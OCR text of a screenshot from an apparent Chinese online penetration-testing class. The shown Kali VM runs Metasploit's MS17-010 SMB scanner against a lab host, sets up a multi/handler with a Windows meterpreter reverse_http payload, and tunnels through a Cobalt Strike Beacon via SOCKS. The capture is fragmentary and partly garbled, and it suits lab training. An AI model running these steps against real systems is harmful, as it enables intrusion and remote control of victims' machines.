 kali1904 - VMware Workstation
上课中 00:32:12
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
腾讯课堂
Cobalt Strike root@kali: ~ 09:19 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0
[*] 10.10.100.135:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > setg ReverseAllowProxy true
ReverseAllowProxy => true
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 10.10.100.135:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.100.135:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > /reverse_http
payload => windows/meterpreter
msf5 exploit(multi/handler) >
Cobalt Strike
Tunnel via SOCKS
Use this command in the Metasploit Framework to tunnel
exploits and auxiliary modules through this Beacon
Use unsetg Proxies to stop tunneling through Beacon
Ok
中